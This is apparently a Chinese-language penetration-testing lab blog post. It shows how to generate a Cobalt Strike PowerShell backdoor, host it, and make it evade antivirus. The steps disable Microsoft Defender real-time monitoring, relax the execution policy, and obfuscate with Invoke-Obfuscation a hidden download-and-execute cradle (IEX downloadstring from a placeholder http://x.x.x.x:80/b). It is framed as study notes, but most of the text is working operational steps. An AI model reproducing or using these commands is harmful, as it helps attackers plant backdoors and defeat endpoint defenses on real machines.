利用Invoke-Obfuscation工具进行Powershell恶意脚本免杀_cs的powershell免杀

赞

踩

目录

前言:记录渗透学习中的实验过程

一、实验内容

1、利用Cobaltstrike生成Powershell恶意脚本,并通过Powershell关闭Microsoft Defender防病毒软件以达到免杀目的

2、利用Invoke-Obfuscation工具进行Powershell恶意脚本免杀

二、实验环境

操作环境:Windows10、kali

软件:Cobaltstrike、Invoke-Obfuscation

三、实验过程与分析

1、 利用Cobaltstrike生成Powershell恶意脚本,并通过Powershell关闭Microsoft Defender防病毒软件以达到免杀目的



关闭防病毒软件实时扫描功能——>输入Set-ExecutionPolicy Unrestricted

改变当前的 PowerShell 环境的权限设置(注意,此命令需要在管理员权限的powershell 下运行)

命令解释

- Unrestricted: 允许所有的脚本运行, 但是在运行前会提示是否进行操作

尽管Microsoft Defender提供了禁用杀毒软件的命令,但它受防篡改功能的保护,你只能通过Windows安全应用程序中提供的“病毒和威胁防护”设置来禁用它。

若要禁用防病毒,请关闭“防篡改”,然后使用以下步骤:

Set-MpPreference -DisableRealtimeMonitoring $true

完成这些步骤后,实时防病毒保护将被禁用,直到下次重新启动为止。

2、cs中生成powershell脚本

打开cs,按图示点击

然后生成powershell后门

选择保存路径



文件托管中,选择刚生成的powershell文件

端口选择



成功启动服务

2、利用Invoke-Obfuscation工具进行Powershell恶意脚本免杀

先在powershell中执行Set-ExecutionPolicy Unrestricted(预防后面报错)

然后选择输入A(全是)

①接着用PowerShell的import-module命令导入Invoke-Obfuscation模块

![]()

②或者先切换到Invoke-Obfuscation的文件夹,然后执行Import-Module .\Invoke-Obfuscation.psd1;Invoke-Obfuscation

①②任选一种方法即可

。

。。。。。。(跳过下面这个无法执行的part)

设置目标脚本文件(出现下图这个红字警告时,.ps1文件大概率已经没啦)

输入set scriptpath C:\Users\XG\Documents\payload.ps1

设置并选择混淆方式

。。。。。。(无法执行的part结束)

。

前面红字报错的地方,换一条命令输入(这条命令可以成功执行)

set scriptblock 'powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://x.x.x.x:80/b'))"'

注:这条命令里的80改为自己设置的powershell脚本的端口号

http://x.x.x.x 改为在cs文件托管【成功启动服务】后生成的url地址

然后输入encoding选择编码方式(成功执行!!!)

输出混淆后的脚本

(会自动弹出混淆后的脚本)

附invoke-obfuscation的部分操作指令:

输入back可返回上一级目录

输入undo可撤销上次命令(比如重新指定编码方式的时候,就可以使用)